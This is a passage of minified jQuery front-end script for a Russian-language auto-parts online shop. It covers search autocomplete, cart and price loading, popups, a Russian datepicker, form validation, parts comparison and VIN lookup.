window.history.pushState("","",link);$.get(''+link+'?ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});return false;});$('.viewed-all').click(function(){$(this).parent().parent().remove();$('.viewed-autos dl').show();return false;});$('#reset-viewed-autos').click(function(){$(this).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/conf/auto_list_reset/',null,function(data){$('.viewed-autos').remove();});return false;});$('.getlogin').click(function(){getlogin();return false;});$('.view-tree-show').click(function(){var pdataid=$(this).attr('data-id');$('.p-'+pdataid).show();$(this).remove();return false;});$('.sp-m-e-a').click(function(){$(this).parent().find('.sp-m-e').slideToggle();return false;});$('.ss-colum-2-select').click(function(){$('.ss-colum-2').fadeIn();return false;});$('.sgmodel').click(function(){var esgm=$(this).parent().find('.sgmodel-list');if(esgm.css('display')=='block'){$(this).find('i').removeClass('fa-caret-up').addClass('fa-caret-down');esgm.fadeOut();}
else{$(this).find('i').removeClass('fa-caret-down').addClass('fa-caret-up');$('.sgmodel-list').hide();esgm.fadeIn();}
return false;});$('#cartrules').click(function(){getinfotext('/cartrules/?print=popup');return false;});$('#article-field').on('keyup keydown click change',function(){$('.a-close').show();});$('.a-close').click(function(){$('#article-field').val('');$('.a-close').hide();});$('.fsearch-complete').autocomplete({serviceUrl:'/cat/fsearch/?cid='+$('#a-cid').val(),lookupFilter:function(suggestion,originalQuery,queryLowerCase){var re=new RegExp('\\b'+$.Autocomplete.utils.escapeRegExChars(queryLowerCase),'gi');return re.test(suggestion.value);},formatResult:function(suggestion,currentValue){if(!currentValue){return suggestion.value;}
if(currentValue.split(' ').length>1){$(currentValue.split(' ')).each(function(i,g){if(g){var pattern='('+$.Autocomplete.utils.escapeRegExChars(g)+')';suggestion.value=suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');}});}
else{var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';suggestion.value=suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');}
return suggestion.value;},onHint:function(hint){},onSelect:function(suggestion){$('#ajax_indicator').fadeIn();location='/cat/review/?pid='+suggestion.data;}});$('.clear-history').on('click',function(){$('.art-small-dotted').html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/conf/ajax/?clear-history=true',null,function(data){var el='Например: ';el+='<a class="asd" href="/search/number/?article=LX700">LX700</a>';el+='<a class="asd" href="/search/number/?article=Масло Castrol">Масло Castrol</a>';el+='<a class="asd" href="/search/number/?article=Фильтр масл">Фильтр масляный</a>';el+='<a class="asd" href="/search/number/?article=Масло Total">Масло Total</a>';$('.art-small-dotted').html(el);});return false;});$('.i-content-ajax').click(function(){$(this).remove();return false;});$('.remove-content-ajax').click(function(){$(this).parent().remove();return false;});$('.remove-content-ajax-data').click(function(){$(this).parent().parent().parent().parent().fadeOut().remove();return false;});$('.menu-button').on('click',toggleTOC);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$("#setSortSearch2").click(function(){$('.info-notice').hide();$('.sort-by-module2').toggle();return false;});$("#setSortCurrency").click(function(){$('.info-notice').hide();$('.sort-by-module3').toggle();return false;});$('#overlayOut').fadeOut(100);$('.header .links li').each(function(index){jQuery(this).addClass('link-'+(index+1));});$(".pChart, .commentf").fancybox();$("a[rel=lightbox]").fancybox({'transitionIn':'none','transitionOut':'none','titlePosition':'over','titleFormat':function(title,currentArray,currentIndex,currentOpts){return'<span id="fancybox-title-over">'+
(currentIndex+1)+' / '+
currentArray.length+(title.length?' &nbsp; '+title:'')+'</span>';}});$(".fancy_inline, .fancybox").fancybox({'width':'75%','height':'75%','titlePosition':'inside','transitionIn':'none','transitionOut':'none','centerOnScroll':'true','type':'ajax'});$(".fancybox-small").fancybox({'width':'500px','height':'400px','titlePosition':'inside','transitionIn':'none','transitionOut':'none','centerOnScroll':'true','type':'ajax'});$(".iframe").fancybox({'width':'75%','height':'75%','autoScale':false,'transitionIn':'none','transitionOut':'none','type':'iframe','top':'100px'});$(".iframestatic300").fancybox({'width':'300px','top':'100px','autoScale':false,'transitionIn':'none','transitionOut':'none','type':'iframe',});$('#list-offices').on('click',function(){$('.info-notice').hide();$('#listoffices').toggle();return false;});$('#city-disagree, #choise-office').click(function(){$.get('/office/city_disagree/',null,function(data){$('#choise-office').parent().hide();});return false;});$(".st-tabs .tab").hide();$(".st-tabs .tab").first().show();$(".htabs a").click(function(){stringref=$(this).attr("href").split('#')[1];$('.tab:not(#'+stringref+')').hide();$('.tab#'+stringref).show();return false;});$('#marketing-slider').nivoSlider({directionNav:true,controlNav:true});var isIE=!!window.navigator.userAgent.match(/MSIE|Trident/);if(isIE)
{$("form").find("input[type='text'], input[type='password']").each(function(){var tp=$(this).attr("placeholder");$(this).attr('value',tp).css('color','#ccc');}).focusin(function(){var val=$(this).attr('placeholder');if($(this).val()==val){$(this).attr('value','').css('color','#303030');}}).focusout(function(){var val=$(this).attr('placeholder');if($(this).val()==""){$(this).attr('value',val).css('color','#ccc');}});$("form").submit(function(){$(this).find("input[type='text'], input[type='password']").each(function(){var val=$(this).attr('placeholder');if($(this).val()==val){$(this).attr('value','');}})});};$('#act-addcar').click(function(){$('#add_car').slideToggle();return false;});$('#add-item-wh').click(function(){$('#wh-add').toggle();return false;});$("#is_firm").click(function(){if($('#is_firm').is(":checked")){$('.is_firm_fields').show();}
else{$('.is_firm_fields').hide();}});$.datepicker.regional['ru']={closeText:'Закрыть',prevText:'&#x3c;Пред',nextText:'След&#x3e;',currentText:'Сегодня',monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],monthNamesShort:['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],dayNames:['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],dayNamesShort:['вск','пнд','втр','срд','чтв','птн','сбт'],dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],weekHeader:'Не',dateFormat:'dd.mm.yy',firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:''};$.datepicker.setDefaults($.datepicker.regional['ru']);$("#datepicker_from, #datepicker_to").datepicker();$('.btn-acs').click(function(){var acs_id=$(this).attr('id');$("html, body").animate({scrollTop:$('#scroll-'+acs_id).offset().top},1500);return false;});$('#list_of_battery_auto_type_vehicles').change(function(){get_list_of_battery_auto_brands(0);});$('#list_of_sto_auto_brands').change(function(){searchGetYears(0);});$('#is_agree_check_items').click(function(){$('#aci').html(' просим указать VIN автомобиля в поле Комментарий');});$('#descr-delivery').click(function(){$.fancybox({'width':'75%','height':'75%','href':'/page/delivery/?find='+$('#a-delivery').val(),'type':'ajax'});return false;});$('#descr-merchant').click(function(){$.fancybox({'width':'75%','height':'75%','href':'/page/merchant/?find='+$('#a-merchant_type').val(),'type':'ajax'});return false;});$("img.lazy").lazyload({effect:"fadeIn"});$('.content-click-filter').change(function(){$('#csfp').submit();});$('.menu-about').click(function(){$('.menu-about-show').slideToggle();return false;});$('.menu-help').click(function(){$('.menu-help-show').slideToggle();return false;});$('.smg').click(function(){$(this).parent().find('.g-no-view').slideToggle();$(this).remove();return false;});$('#reset-brands').click(function(){$('.filter-query').val('');$('.min-g-brand').removeAttr("checked");repeatact();$('.g-min').hide();$('.filter-query').focus();return false;});$('.load-detail-price').each(function(){var pid=$(this).attr('data-id');get_detail_price(pid,this);});$('#demo-site').click(function(){$('#notice').hide();return false;});$('#acc-lo').click(function(){$('#acc-list-offices').show();return false;});$('#acc-lo-close').click(function(){$(this).parent().hide();return false;});$('#acc-im').click(function(){$('#acc-info-manager').show();return false;});$('#acc-im-close').click(function(){$(this).parent().hide();return false;});$('#go-to-catalog').click(function(){$('#show-cart-okey').hide();return false;});$('.asd, .search-article-class').click(function(){$('#ajax_indicator').fadeIn();});$('.carusel-click').click(function(){$('.index-products-cats a').removeClass('sbtn-active');$(this).addClass('sbtn-active');var dataid=$(this).attr('data-id');$.get('/index/populars/?id='+dataid,null,function(data){$('#index-carusel').html(data);$('#index-products').show().jcarousel({auto:0,scroll:1,wrap:'circular',animation:1000,buttonNextHTML:'<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>',buttonPrevHTML:'<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>'});$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});});return false;});$('#index-products').show().jcarousel({auto:0,scroll:1,wrap:'circular',animation:1000,buttonNextHTML:'<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>',buttonPrevHTML:'<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>'});$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});$('.item-menu-nav .title-menu, .title-menu-simple').click(function(){if($(this).parent().find('.menu-list').slideToggle())
{var nheight=-1*$('#sticky').height();$('#sticky').css('top',nheight);$(this).animate({scrollTop:0},500);}});});function filterautos(selector,query){query=$.trim(query);query=query.replace(/ /gi,'|');$(selector).each(function(){($(this).text().search(new RegExp(query,"i"))<0)?$(this).hide().removeClass('visible'):$(this).show().addClass('visible');});}
function scrollyears()
{$("#content-scroll-years").mCustomScrollbar({axis:"x",theme:"dark-thin",advanced:{autoExpandHorizontalScroll:true},mouseWheel:{enable:true},contentTouchScroll:true,autoHideScrollbar:true,scrollButtons:{enable:true},});}
function tog(q){$('.'+q).slideToggle();return false;};function fftoggle(id){$('#filter-'+id).toggle();return false;};function gtrack(t,k,h)
{$(t).parent().find('span').show();$(t).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/search/getrak/?k='+h+'&hash='+k,null,function(data){if(data){$('.'+k).after(data);$(t).remove();}
else{location.reload();}});return false;};function strpos(haystack,needle,offset){var i=haystack.indexOf(needle,offset);return i>=0?i:false;}
function get_search_a(link)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(''+link+'?ajax=reload',null,function(data){$('.menu').hide();$('.data-load').html(data);$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$('#ajax_indicator').fadeOut();});}
function get_search_wrap(link)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(''+link+'?ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});}
function get_detail_price(data,e)
{$(e).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.ajax({type:"get",url:'/detail/get_price/?data='+data,timeout:40000,success:function(data){$(e).html(data);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$('.getlogin').click(function(){getlogin();return false;});},error:function(){$(e).html('нет предложений');},});}
function get_shop_price(id,only)
{$.ajax({type:"get",url:'/cat/get_price/?id='+id+'&only='+only,timeout:40000,success:function(data){$('#price_product_'+id).html(data);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$('.getlogin').click(function(){getlogin();return false;});},error:function(){$('#price_product_'+id).html('<div style="display: block; width: 170px; margin: 3px; font-size: 11px; margin: 0 auto; text-align: center;">нет предложений</div>');},});}
function toggleTOC()
{var opened=$('.container').hasClass("slideRight");opened?closeTOC():openTOC();}
function openTOC()
{$('.container').addClass('slideRight');}
function closeTOC()
{$('.container').removeClass('slideRight');}
function ica(el)
{$('.i-content-ajax').remove();var elinfo=$(el);elinfo.after('<div class="i-content-ajax"></div>');$('.i-content-ajax').html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get(elinfo.attr('href'),null,function(data){$('.i-content-ajax').html(data);});return false;}
function myplus(id){$('.htabs li').removeClass('cur');$('#li'+id).addClass('cur');}
function research(gid){$('.content-search').hide();$('#'+gid).show();}
function getinfo(url,element,gid)
{$('.this-info').parent().remove();var el=$(element);$('.'+gid).after('<tr><td colspan="20" class="this-info"><i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i></td></tr>');$.get(url,null,function(data){$('.this-info').html(data);$("html, body").animate({scrollTop:($(element).offset().top-100)},1500);});return false;}
function getinfotext(url)
{$.fancybox({'width':'75%','height':'75%','href':url,'type':'ajax'});return false;}
function getlogin(){var backurl=window.location.href;$.fancybox({'width':'75%','height':'75%','href':'/account/signin/?prelogin=form&backurl='+encodeURIComponent(backurl),'type':'ajax'});return false;}
function sg(id){$('.saved_groups').css('height','auto');$(id).remove();}
function reflect(v){$('.filter-query').val(v);repeatact();return false;}
function without_cost(){$('#without_cost').toggle();return false;}
function addnote(article,brand,descr,url,account_id,noteid)
{$.get('/search_notepad/addnote/?article='+article+'&brand='+brand+'&descr='+descr+'&url='+url+'&account_id='+account_id,null,function(data){$('#note-'+noteid).html('<span class="fa fa-bookmark"></span>');});}
function unsetnote(id,noteid)
{$.get('/search_notepad/unsetnote/?id='+id,null,function(data){$('#note-'+noteid).html('<span class="fa fa-bookmark-o"></span>');});}
function looksorting(url,sort)
{looksortingcatalog(url,sort);}
function looksortingcatalog(url,sort){if(url)
{$('#ajax_indicator').fadeIn();location=url+'&sort='+sort+'';}}
function group_result_search(item,key)
{console.log(key);if($(item).html()=='Свернуть предложения'){$(item).html('Остальные предложения');$('.'+key).fadeOut();}
else{$(item).html('Свернуть предложения');$('.'+key).fadeIn();}
return false;}
function cart(item_id,id,type,price,purchase,descr,article,brand,min,timedelivery,pimg){if(typeof isLogged!=='undefined'&&isLogged==0){getlogin();return false;}
NProgress.start();var cart_item_min=$('#cart_item_min_'+item_id).val();var cart_item=$('#cart_item_'+item_id).val();var wbs_params=$('#wbs_params_'+item_id).val();if(cart_item%cart_item_min){alert('Внимание! Заказ возможен только с минимальной кратностью: '+cart_item_min+'');}else{var cc=cart_item;if(!cart_item)
cc=1;if(!timedelivery)
timedelivery=0;var mmax=$('#cart_item_'+item_id).attr("max");mmax=parseInt(mmax);if(mmax){if(mmax<cc){alert('Максимальное количество может быть: '+mmax);return false;}}
var prerape_params='id='+id+'&ccount='+cc+'&type='+type+'&price='+price+'&purchase='+purchase+'&descr='+descr+'&article='+article+'&brand='+brand+'&min='+min+'&timedelivery='+timedelivery+'&wbs_params='+wbs_params+'&pimg='+pimg+'&detail_id='+item_id+'';$('#cart-next').show();$.post('/cart/add/?'+prerape_params,null,function(xbox)
{if(xbox=='access-error')
{$('#ajax_indicator').fadeIn();location='/account/';}
$.get('/cart/totalsum/',null,function(xboxtotalsum)
{$(".xbox-all").show();if(xbox>99)
xbox='99+';$(".xbox-cart").html(xbox);$(".xbox-cart-totalsum").html(xboxtotalsum);$("#pre-"+item_id).parent().find('.ui-spinner, .outboxview').remove();$("#pre-"+item_id).addClass('btn-cart btn-cart-ok');$("#pre-"+item_id).html('<i class="icon icon-shopping-cart"></i> В корзине');$("#pre-"+item_id).removeAttr('onclick').attr('href','/cart/');NProgress.done();$('.fade').removeClass('out');});});}
return false;}
function models(id){$('#ajax_MOD_ID').html('пожалуйста, подождите...');$.post('/search/get_list_models/?id='+id+'&ajax=true',null,function(data){$("#ajax_MOD_ID").html(data);});}
function noticecart(id){$('#cart-ajax-'+id).show();$('#cart-ajax-'+id).addClass("animated tada");setTimeout('alertAjax('+id+')',1000);}
function alertAjax(id){$('#cart-ajax-'+id).hide();}
function mftab(obj,id){$('.mftabs > div.my-tab').hide();$('.tabNavigation>li>a').removeClass('selected');$('#'+id).show();$(obj).addClass('selected');$('#u'+id).addClass('selected');}
function checkaddcar(){var err='';var f=$('#s1').val();if(f==""){err+='Необходимо выбрать - Марка'+'\n';}
var f=$('#s2').val();if(f==""){err+='Необходимо выбрать - Модель'+'\n';}
var f=$('#s3').val();if(f==""){err+='Необходимо выбрать - Модификация'+'\n';}
var f=$('#cyear').val();if(f==""){err+='Необходимо выбрать - Год выпуска'+'\n';}
var f=$('#cvin').val();if(f==""){err+='Необходимо выбрать - VIN'+'\n';}
if(err==""){return true;}
else{alert(err);return false;}}
function ajax_models(items){$('#car_name').val('');$("#ajax_models_result").html('Пожалуйста, подождите...');var id=$(items).val();$.post('/account/ajax_models/?id='+id,null,function(data){$("#ajax_models_result").html(data);var val=$("#s1 option:selected").text();$('#car_name').val(val);});}
function ajax_types(items){$('#car_name').val('');$("#ajax_types_result").html('Пожалуйста, подождите...');var id=$(items).val();$.post('/account/ajax_types/?id='+id,null,function(data){$("#ajax_types_result").html(data);var val1=$("#s1 option:selected").text();var val2=$("#s2 option:selected").text();$('#car_name').val(val1+val2);});}
function ajax_set_car(items){var val1=$("#s1 option:selected").text();var val2=$("#s2 option:selected").text();var val3=$("#s3 option:selected").text();$('#car_name').val(val1+val2+val3);$('#car_done').html('OK!');}
function chkaccountedit(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_email').val();if(msg1==""){err+='err';$('#form_email_err').html('Необходимо заполнить поле - E-mail');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_name').val();if(msg1==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_phones').val();if(msg1==""){err+='err';$('#form_phones_err').html('Необходимо заполнить поле - Телефон');$('#form_phones').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_country').val();if(msg1==""){err+='err';$('#form_country_err').html('Необходимо заполнить поле - Страна');$('#form_country').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_address').val();if(msg1==""){err+='err';$('#form_address_err').html('Необходимо заполнить поле - Адрес');$('#form_address').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkreg()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#is_firm').is(":checked"))
{var v=$('#form_firm_name').val();if(v==""){err+='err';$('#form_firm_name_err').html('Необходимо заполнить поле');$('#form_firm_name').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_firm_inn').val();if(v==""){err+='err';$('#form_firm_inn_err').html('Необходимо заполнить поле');$('#form_firm_inn').removeClass('form_elements').addClass('form_elements_err');}}
var msg1=$('#form_pass1').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass1').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_pass2').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
var p1=$('#form_pass1').val();var p2=$('#form_pass2').val();if(p1!=p2){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name2').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name2').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name3').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name3').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_phones').val();if(v==""){err+='err';$('#form_phones_err').html('Необходимо заполнить поле');$('#form_phones').removeClass('form_elements').addClass('form_elements_err');}
if(!$('#is_agree1').is(":checked")){err+='err';$('#form_agree1_err').html('Необходимо согласится с правилами');$('#form_agree1').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkchangepass()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_old_pass').val();if(msg1==""){err+='err';$('#form_old_pass_err').html('Необходимо заполнить поле - Старый пароль');$('#form_old_pass').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_pass1').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле - Новый пароль');$('#form_pass1').removeClass('form_elements').addClass('form_elements_err');}
var msg2=$('#form_pass2').val();if(msg2==""||msg1!=msg2){err+='err';$('#form_pass2_err').html('Необходимо заполнить поле - Подтверждение пароля, либо Пароли не совпадают');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkremide(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkadddetail(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var f=$('#BRAND_ID').val();if(f==""){err+='err';$('#BRAND_ID_err').html('Необходимо заполнить поле');$('#BRAND_ID').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#ARTICLE').val();if(f==""){err+='err';$('#ARTICLE_err').html('Необходимо заполнить поле');$('#ARTICLE').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#PRICE').val();if(f==""){err+='err';$('#PRICE_err').html('Необходимо заполнить поле');$('#PRICE').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#DESCR').val();if(f==""){err+='err';$('#DESCR_err').html('Необходимо заполнить поле');$('#DESCR').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#BOX').val();if(f==""){err+='err';$('#BOX_err').html('Необходимо заполнить поле');$('#BOX').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function office_toggle(i){$('.city-offcies').hide();$('#office-'+i).show();return false;}
function toogleMap()
{if($('body').hasClass('map-open'))
{$('body').removeClass('map-open');$('.content').removeClass('map-open-content');$('.map-content-review').height(350);}
else
{$('body').addClass('map-open');$('.content').addClass('map-open-content');$('.map-content, .map-content-review').height($('body').height());$('.map-content').height(window.innerHeight);$('html, body').animate({scrollTop:$('#footer-map').offset().top},250);ymaps.redraw();}}
function chkcontactfrom()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#form_name').val()==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
if($.trim($('#form_phone_ctn').val())==""){err+='err';$('#form_phone_ctn_err').html('Необходимо заполнить поле - Телефон для связи');$('#form_phone_ctn').removeClass('form_elements').addClass('form_elements_err');}
if($('#form_message').val()==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err=="")
return true;else
return false;}
function chkfaq(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_name').val();if(msg1==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_message').val();if(msg1==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chktestim(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#form_name').val()==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
if($('#form_message').val()==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function _get_models(ths,id,mark)
{$('#res-models').remove();$(ths).after('<div id="res-models"></div>');$('.bmrk a').removeClass('bbold');$(ths).addClass('bbold');$('#res-types').html('');$('#res-models').html('<img src="/media/img/2-0.gif">');$.get('/detail/models/?artid='+id+'&mark='+mark,null,function(data){$('#res-models').html(data);$("html, body").animate({scrollTop:($(ths).offset().top-100)},1500);});}
function _get_types(ths,id,mark,model)
{$('#res-types').remove();$(ths).after('<div id="res-types"></div>');$('.bmod a').removeClass('bbold');$(ths).addClass('bbold');$('#res-types').html('<img src="/media/img/2-0.gif">');$.get('/detail/types/?artid='+id+'&mark='+mark+'&model='+model,null,function(data){$('#res-types').html(data);$("html, body").animate({scrollTop:($(ths).offset().top-100)},1500);});}
function filterquery(e,string)
{$('.filter-query').val('');if($(e).find('.min-g-brand').is(":checked"))
$(e).find('.min-g-brand').removeAttr("checked");else
$(e).find('.min-g-brand').attr("checked","checked");var bcount=0;$('.filterResultTable tbody tr').hide().removeClass('visible');$('.filterResultTable tbody tr').each(function(y,a){var f_dp=$(this).attr('data-price')*1;var f_db=$(this).attr('data-box')*1;var f_dd=$(this).attr('data-delivery')*1;if((f_dp>=$("#gp0").val()&&f_dp<=$("#gp1").val())&&(f_db>=$("#gb0").val()&&f_db<=$("#gb1").val())&&(f_dd>=$("#gd0").val()&&f_dd<=$("#gd1").val()))
{$('.min-g-brand').each(function(z,b){if($(b).is(":checked")){bcount++;query=$.trim($(b).val());query=query.replace(/ /gi,'|');if($(a).text().search(new RegExp(query,"i"))>0){$(a).show().addClass('visible');}}});}
else
$(this).hide();});if(bcount==0)
{repeatact();$('.g-min').hide();$('.filter-query').focus();}}
function faq(fid)
{$('#faq'+fid).toggle();return false;}
function preload_search(url){$('#ajax_indicator').fadeIn();location=url;return true;}
function vindelete(el){$(el).parent().parent().remove();return false;}
function compare(id,compareid)
{var el=$('#compare-input-'+id).data('selector');if(el==1)
{$.get('/compare/addcompare/?id='+id,function(data){$('#compare-'+compareid+'> div.is_notepad > div.is_note_item').html('В сравнении');$('#compare-input-'+id).data('selector',0).attr('data-selector',0);$('#compare-input-'+id).attr('checked',1);$('.count_compare').html(data);$('#ci-'+id).removeClass('fa-square-o').addClass('fa-check-square');});}
else if(el==0)
{$.get('/compare/unsetcompare/?delete_id='+id,function(data){$('#compare-'+compareid+'> div.is_notepad > div.is_note_item').html('К сравнению');$('#compare-input-'+id).data('selector',1).attr('data-selector',1);$('#compare-input-'+id).removeAttr('checked');$('.count_compare').html(data);$('#ci-'+id).removeClass('fa-check-square').addClass('fa-square-o');});}
else if(el=='all')
{$.get('/compare/unsetallcompare/',function(data){$('.cmp').removeAttr('checked');$('.cmp').data('selector',1).attr('data-selector',1);$('.is_note_item').html('К сравнению');$('.count_compare').html(data);$('.article-field-active').find('i').removeClass('fa-check-square').addClass('fa-square-o');$("body,html").animate({scrollTop:($('.header-menu-line').offset().top-$('.search-item-content').height()-20)},500);});}
return false;}
function comparedel(id,compareid,idgroup)
{$.get('/compare/unsetcompare/?compare_val='+compareid+'&delete_id='+id+'&id_group='+idgroup,function(data){$('#compare_all').html(data);$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});});}
function filter(selector,query){query=$.trim(query);query=query.replace(/ /gi,'|');$(selector).each(function(){($(this).text().search(new RegExp(query,"i"))<0)?$(this).hide().removeClass('visible'):$(this).show().addClass('visible');});}
function repeatact(){filter('.filterResultTable tbody tr',$('.filter-query').val());}
function CheckVinValueHeader(value,submit_btn)
{$('#ajax_indicator').fadeIn();value=value.replace(/[^\da-zA-Z]/g,'');var expr=new RegExp('\^[A-z0-9]{12}[0-9]{5}\$','i');if(expr.test(value)){jQuery(submit_btn).attr('disabled','1');jQuery('#VINInputHeader').attr('class','g_input');window.location='/laximo-catalogs/vehicles?ft=findByVIN&c=&vin=$vin$&ssd='.replace('\$vin\$',value);}else
jQuery('#VINInputHeader').attr('class','g_input_error');}
function checkFrameValueHeader(frame,frameno,submit_btn)
{$('#ajax_indicator').fadeIn();var frexpr=new RegExp('\^[A-z0-9]{3,7}\$','i');var frnexpr=new RegExp('\^[0-9]{3,7}\$','i');var result=true;if(frexpr.test(frame))
jQuery('#frameHeader').attr('class','g_input');else{jQuery('#frameHeader').attr('class','g_input_error');result=false;}
if(frnexpr.test(frameno))
jQuery('#frameHeader').attr('class','g_input');else{jQuery('#frameHeader').attr('class','g_input_error');result=false;}
if(result){jQuery(submit_btn).attr('disabled','1');window.location='/laximo-catalogs/vehicles?ft=findByFrame&c=&frame=$frame$&frameNo=$frameno$'.replace('\$frame\$',frame).replace('\$frameno\$',frameno);}
return false;}